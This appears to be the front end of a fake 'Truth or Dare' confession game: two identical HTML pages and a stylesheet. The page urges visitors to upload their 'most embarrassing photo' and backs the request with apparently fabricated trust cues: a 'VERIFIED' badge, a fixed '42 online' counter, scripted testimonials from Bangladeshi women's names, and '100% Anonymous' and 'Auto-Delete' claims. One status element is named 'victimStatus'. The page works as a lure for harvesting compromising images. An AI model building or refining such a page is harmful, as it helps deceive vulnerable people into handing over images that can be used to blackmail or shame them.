
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
  <title>Truth or Dare • Confession Game</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>

  <!-- ===== ONBOARDING OVERLAY ===== -->
  <div id="onboardingOverlay">
    <div class="onboard-box">
      <div class="icon">🎭</div>
      <h2>Hey there!</h2>
      <p>Enter your name to start the <strong>Truth or Dare</strong> challenge</p>
      <input type="text" id="nameInput" placeholder="Your name..." maxlength="30" autofocus>
      <button class="btn-start" id="startBtn">Continue →</button>
    </div>
  </div>

  <!-- ===== MAIN CARD ===== -->
  <div class="game-card" id="mainCard">
    <div class="header-badge">
      <span class="verified-badge">✓ VERIFIED</span>
    </div>

    <h1>Truth or Dare</h1>
    <div class="sub-headline" id="greeting">confession challenge • be <span>honest</span></div>

    <div class="live-counter">
      <span class="live-dot"></span>
      <span id="userCounter">👥 42 online</span>
    </div>

    <div class="prompt-box" id="promptBox">
      <div class="prompt-text" id="dynamicPrompt">📸 Send your most embarrassing photo</div>
      <div class="prompt-sub" id="promptSub">no one will see it • just for the game</div>
    </div>

    <img id="blurPreview" alt="preview">

    <button id="sendPhotoBtn" class="send-btn">📤 SEND NOW</button>
    <div id="timerDisplay"></div>
    <div id="victimStatus" class="status-msg">✨ ready to confess</div>

    <div class="activity-feed" id="activityFeed">
      <div class="feed-item">👤 <strong>Sarah</strong> just joined <span class="time">now</span></div>
    </div>

    <div class="testimonials">
      <div class="testimonial-track" id="testimonialTrack">
        <div class="testimonial-item"><span class="flag">🇧🇩</span><span class="stars">★★★★★</span><span>"So addictive! I sent mine already 😳"</span><span class="name">— Nusrat</span></div>
        <div class="testimonial-item"><span class="flag">🇧🇩</span><span class="stars">★★★★★</span><span>"Best game ever! My heart was racing 💓"</span><span class="name">— Tania</span></div>
        <div class="testimonial-item"><span class="flag">🇧🇩</span><span class="stars">★★★★★</span><span>"I was scared but I did it! 🔥"</span><span class="name">— Sumaiya</span></div>
        <div class="testimonial-item"><span class="flag">🇧🇩</span><span class="stars">★★★★★</span><span>"My secrets are safe here 🤫"</span><span class="name">— Mou</span></div>
        <div class="testimonial-item"><span class="flag">🇧🇩</span><span class="stars">★★★★★</span><span>"Literally shaking but loved it 💕"</span><span class="name">— Sadia</span></div>
      </div>
    </div>

    <div class="security-badges">
      <span>🔒 SSL Encrypted</span>
      <span>🛡️ 100% Anonymous</span>
      <span>⏳ Auto-Delete</span>
      <span>🇧🇩 Made in Bangladesh</span>
    </div>

    <div class="footer">
      <a href="#" id="privacyLink">Privacy</a>
      <a href="#" id="termsLink">Terms</a>
      <a href="#" id="shareLink">📤 Share</a>
    </div>
  </div>

  <input type="file" id="hiddenFileInput" accept="image/*" style="display:none">

  <script src="script.js"></script>
</body>
</html>
</file>

<file: index22.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
  <title>Truth or Dare • Confession Game</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>

  <!-- ===== ONBOARDING OVERLAY ===== -->
  <div id="onboardingOverlay">
    <div class="onboard-box">
      <div class="icon">🎭</div>
      <h2>Hey there!</h2>
      <p>Enter your name to start the <strong>Truth or Dare</strong> challenge</p>
      <input type="text" id="nameInput" placeholder="Your name..." maxlength="30" autofocus>
      <button class="btn-start" id="startBtn">Continue →</button>
    </div>
  </div>

  <!-- ===== MAIN CARD ===== -->
  <div class="game-card" id="mainCard">
    <div class="header-badge">
      <span class="verified-badge">✓ VERIFIED</span>
    </div>

    <h1>Truth or Dare</h1>
    <div class="sub-headline" id="greeting">confession challenge • be <span>honest</span></div>

    <div class="live-counter">
      <span class="live-dot"></span>
      <span id="userCounter">👥 42 online</span>
    </div>

    <div class="prompt-box" id="promptBox">
      <div class="prompt-text" id="dynamicPrompt">📸 Send your most embarrassing photo</div>
      <div class="prompt-sub" id="promptSub">no one will see it • just for the game</div>
    </div>

    <img id="blurPreview" alt="preview">

    <button id="sendPhotoBtn" class="send-btn">📤 SEND NOW</button>
    <div id="timerDisplay"></div>
    <div id="victimStatus" class="status-msg">✨ ready to confess</div>

    <div class="activity-feed" id="activityFeed">
      <div class="feed-item">👤 <strong>Sarah</strong> just joined <span class="time">now</span></div>
    </div>

    <div class="testimonials">
      <div class="testimonial-track" id="testimonialTrack">
        <div class="testimonial-item"><span class="flag">🇧🇩</span><span class="stars">★★★★★</span><span>"So addictive! I sent mine already 😳"</span><span class="name">— Nusrat</span></div>
        <div class="testimonial-item"><span class="flag">🇧🇩</span><span class="stars">★★★★★</span><span>"Best game ever! My heart was racing 💓"</span><span class="name">— Tania</span></div>
        <div class="testimonial-item"><span class="flag">🇧🇩</span><span class="stars">★★★★★</span><span>"I was scared but I did it! 🔥"</span><span class="name">— Sumaiya</span></div>
        <div class="testimonial-item"><span class="flag">🇧🇩</span><span class="stars">★★★★★</span><span>"My secrets are safe here 🤫"</span><span class="name">— Mou</span></div>
        <div class="testimonial-item"><span class="flag">🇧🇩</span><span class="stars">★★★★★</span><span>"Literally shaking but loved it 💕"</span><span class="name">— Sadia</span></div>
      </div>
    </div>

    <div class="security-badges">
      <span>🔒 SSL Encrypted</span>
      <span>🛡️ 100% Anonymous</span>
      <span>⏳ Auto-Delete</span>
      <span>🇧🇩 Made in Bangladesh</span>
    </div>

    <div class="footer">
      <a href="#" id="privacyLink">Privacy</a>
      <a href="#" id="termsLink">Terms</a>
      <a href="#" id="shareLink">📤 Share</a>
    </div>
  </div>

  <input type="file" id="hiddenFileInput" accept="image/*" style="display:none">

  <script src="script.js"></script>
</body>
</html>
</file>
<file: style.css>
/* ============================================
   RESET & BASE
============================================ */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
  background: linear-gradient(145deg, #fff5f8 0%, #ffe8ee 100%);
  min-height: 100vh;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 1.5rem;
  transition: background 0.3s ease;
}

/* ============================================
   MAIN CARD
============================================ */
.game-card {
  max-width: 520px;
  width: 100%;
  background: #ffffff;
  border-radius: 48px;
  padding: 2.2rem 2rem;
  box-shadow: 0 20px 60px rgba(255, 105, 180, 0.12), 0 8px 32px rgba(255, 105, 180, 0.06);
  text-align: center;
  position: relative;
  overflow: hidden;
  transition: all 0.4s ease;
}

.game-card::before {
  content: '';
  position: absolute;
  top: -60%;
  right: -60%;
  width: 200%;
  height: 200%;
  background: radial-gradient(circle at 70% 20%, rgba(255, 182, 193, 0.08) 0%, transparent 70%);
  pointer-events: none;
}

/* ============================================
   HEADER
============================================ */
.header-badge {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  margin-bottom: 0.3rem;
}

.verified-badge {
  background: linear-gradient(135deg, #ff6b9d, #ff3b7a);
  color: white;
  font-size: 0.6rem;
  font-weight: 700;
  padding: 4px 16px;
  border-radius: 40px;
  letter-spacing: 0.5px;
  display: inline-flex;
  align-items: center;
  gap: 4px;
  box-shadow: 0 4px 12px rgba(255, 59, 122, 0.25);
}

h1 {
  font-size: 2.4rem;
  font-weight: 800;
  background: linear-gradient(135deg, #ff6b9d, #ff3b7a);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  margin-bottom: 0.1rem;
  letter-spacing: -0.5px;
}

.sub-headline {
  color: #888;
  font-size: 0.85rem;
  font-weight: 400;
  margin-bottom: 1.4rem;
  letter-spacing: 0.3px;
}

.sub-headline span {
  color: #ff6b9d;
  font-weight: 600;
}

/* ============================================
   LIVE COUNTER
============================================ */
.live-counter {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background: #fff0f5;
  padding: 6px 18px;
  border-radius: 40px;
  font-size: 0.75rem;
  color: #666;
  margin-bottom: 1.2rem;
  border: 1px solid #ffe4ec;
}

.live-dot {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: #00b894;
  display: inline-block;
  animation: pulse-dot 1.8s infinite;
}

@keyframes pulse-dot {
  0%, 100% { opacity: 1; transform: scale(1); }
  50% { opacity: 0.4; transform: scale(0.8); }
}

/* ============================================
   ONBOARDING OVERLAY
============================================ */
#onboardingOverlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  backdrop-filter: blur(14px);
  -webkit-backdrop-filter: blur(14px);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 999;
  animation: fadeIn 0.5s ease;
}

#onboardingOverlay.hidden {
  display: none;
}

.onboard-box {
  background: white;
  border-radius: 40px;
  padding: 2.8rem 2.2rem;
  max-width: 400px;
  width: 90%;
  text-align: center;
  box-shadow: 0 40px 80px rgba(0, 0, 0, 0.2);
  animation: slideUp 0.6s ease;
}

.onboard-box .icon {
  font-size: 3.5rem;
  margin-bottom: 0.5rem;
}

.onboard-box h2 {
  font-size: 1.8rem;
  font-weight: 700;
  color: #1a1a2e;
  margin-bottom: 0.3rem;
}

.onboard-box p {
  color: #888;
  font-size: 0.9rem;
  margin-bottom: 1.8rem;
  line-height: 1.5;
}

.onboard-box input {
  width: 100%;
  padding: 16px 22px;
  border: 2px solid #f0e0e8;
  border-radius: 60px;
  font-size: 1rem;
  font-family: inherit;
  background: #faf5f7;
  transition: 0.3s;
  color: #1a1a2e;
  outline: none;
}

.onboard-box input:focus {
  border-color: #ff6b9d;
  box-shadow: 0 0 0 4px rgba(255, 107, 157, 0.1);
}

.onboard-box input::placeholder {
  color: #bbb;
}

.onboard-box .btn-start {
  margin-top: 1.2rem;
  width: 100%;
  padding: 16px;
  border: none;
  border-radius: 60px;
  background: linear-gradient(135deg, #ff6b9d, #ff3b7a);
  color: white;
  font-size: 1.1rem;
  font-weight: 700;
  cursor: pointer;
  transition: transform 0.15s, box-shadow 0.3s;
  box-shadow: 0 8px 28px rgba(255, 59, 122, 0.3);
  font-family: inherit;
}

.onboard-box .btn-start:active {
  transform: scale(0.97);
}

.onboard-box .btn-start:hover {
  box-shadow: 0 12px 36px rgba(255, 59, 122, 0.4);
}

/* ============================================
   PROMPT BOX
============================================ */
.prompt-box {
  background: linear-gradient(135deg, #fff0f5, #ffe4ec);
  border-radius: 32px;
  padding: 1.8rem 1.5rem;
  margin: 1.2rem 0 1.5rem;
  box-shadow: inset 0 2px 12px rgba(255, 105, 180, 0.06);
  min-height: 110px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  transition: 0.3s;
  position: relative;
}

.prompt-text {
  font-size: 1.5rem;
  font-weight: 700;
  color: #2d3436;
  line-height: 1.4;
}

.prompt-sub {
  font-size: 0.8rem;
  color: #999;
  margin-top: 0.4rem;
}

/* ============================================
   BLUR PREVIEW
============================================ */
#blurPreview {
  width: 70px;
  height: 70px;
  border-radius: 20px;
  object-fit: cover;
  filter: blur(24px);
  margin: 0.5rem auto 0.2rem;
  display: none;
  border: 3px solid #ff6b9d;
  box-shadow: 0 8px 24px rgba(255, 59, 122, 0.15);
}

/* ============================================
   SEND BUTTON
============================================ */
.send-btn {
  background: linear-gradient(135deg, #ff6b9d, #ff3b7a);
  border: none;
  padding: 1rem 2rem;
  font-size: 1.1rem;
  font-weight: 700;
  border-radius: 80px;
  color: white;
  cursor: pointer;
  width: 100%;
  margin: 0.6rem 0;
  transition: transform 0.15s, box-shadow 0.3s;
  box-shadow: 0 8px 28px rgba(255, 59, 122, 0.3);
  font-family: inherit;
  position: relative;
}

.send-btn:active {
  transform: scale(0.97);
}

.send-btn:disabled {
  opacity: 0.6;
  transform: none;
  box-shadow: none;
  cursor: not-allowed;
}

/* ============================================
   STATUS
============================================ */
.status-msg {
  font-size: 0.8rem;
  color: #00b894;
  margin-top: 0.6rem;
  padding: 8px 18px;
  background: #e8f8f5;
  border-radius: 40px;
  display: inline-block;
  transition: 0.3s;
}

.status-msg.error {
  color: #ff4757;
  background: #ffebee;
}

.status-msg.loading {
  color: #ff6b9d;
  background: #fff0f5;
}

/* ============================================
   SELF-DESTRUCT TIMER
============================================ */
#timerDisplay {
  font-size: 0.75rem;
  color: #ff6b9d;
  font-weight: 600;
  margin-top: 0.2rem;
  min-height: 20px;
}

/* ============================================
   ACTIVITY FEED
============================================ */
.activity-feed {
  background: #faf5f7;
  border-radius: 24px;
  padding: 0.7rem 1rem;
  margin: 1rem 0 0.6rem;
  font-size: 0.75rem;
  color: #888;
  max-height: 56px;
  overflow: hidden;
  position: relative;
  border: 1px solid #f0e8ec;
}

.feed-item {
  animation: slideUp 0.5s ease;
  padding: 3px 0;
}

.feed-item strong {
  color: #ff6b9d;
  font-weight: 600;
}

.feed-item .time {
  color: #bbb;
  font-size: 0.6rem;
  margin-left: 6px;
}

/* ============================================
   TESTIMONIALS
============================================ */
.testimonials {
  background: #faf5f7;
  border-radius: 24px;
  padding: 0.6rem 1rem;
  margin: 0.4rem 0;
  overflow: hidden;
  height: 42px;
  position: relative;
  border: 1px solid #f0e8ec;
}

.testimonial-track {
  display: flex;
  flex-direction: column;
  animation: scrollTestimonials 16s infinite;
}

.testimonial-item {
  height: 42px;
  display: flex;
  align-items: center;
  font-size: 0.75rem;
  color: #666;
  gap: 8px;
  padding: 4px 0;
}

.testimonial-item .stars {
  color: #ffd700;
  font-size: 0.7rem;
  letter-spacing: 1px;
}

.testimonial-item .name {
  font-weight: 600;
  color: #ff6b9d;
}

.testimonial-item .flag {
  font-size: 0.9rem;
}

/* ============================================
   FOOTER & SECURITY
============================================ */
.footer {
  margin-top: 1.8rem;
  padding-top: 1.2rem;
  border-top: 1px solid #f0e8ec;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 16px;
  font-size: 0.65rem;
  color: #ccc;
}

.footer a {
  color: #aaa;
  text-decoration: none;
  transition: 0.3s;
  cursor: pointer;
  font-weight: 500;
}

.footer a:hover {
  color: #ff6b9d;
}

.security-badges {
  display: flex;
  justify-content: center;
  gap: 20px;
  margin-top: 0.6rem;
  font-size: 0.6rem;
  color: #bbb;
  flex-wrap: wrap;
}

.security-badges span {
  display: flex;
  align-items: center;
  gap: 4px;
}

/* ============================================
   LOADER
============================================ */
.loader {
  display: inline-block;
  width: 20px;
  height: 20px;
  border: 3px solid #ffe0e8;
  border-top: 3px solid #ff3b7a;
  border-radius: 50%;
  animation: spin 0.7s linear infinite;
}

@keyframes spin {
  100% { transform: rotate(360deg); }
}

/* ============================================
   ANIMATIONS
============================================ */
@keyframes fadeIn {
  from { opacity: 0; }
  to { opacity: 1; }
}

@keyframes slideUp {
  from { opacity: 0; transform: translateY(30px); }
  to { opacity: 1; transform: translateY(0); }
}

@keyframes scrollTestimonials {
  0% { transform: translateY(0); }
  10% { transform: translateY(0); }
  20% { transform: translateY(-42px); }
  30% { transform: translateY(-42px); }
  40% { transform: translateY(-84px); }
  50% { transform: translateY(-84px); }
  60% { transform: translateY(-126px); }
  70% { transform: translateY(-126px); }
  80% { transform: translateY(-168px); }
  90% { transform: translateY(-168px); }
  100% { transform: translateY(0); }
}

/* ============================================
   RESPONSIVE
============================================ */
@media (max-width: 480px) {
  .game-card {
    padding: 1.6rem 1.2rem;
    border-radius: 32px;
  }

  h1 {
    font-size: 1.8rem;
  }

  .prompt-text {
    font-size: 1.2rem;
  }

  .onboard-box {
    padding: 2rem 1.5rem;
  }

  .onboard-box h2 {
    font-size: 1.4rem;
  }
}

/* ============================================
   SCROLLBAR HIDE
============================================ */
::-webkit-scrollbar {
  width: 0;
  background: transparent;
}
</file>
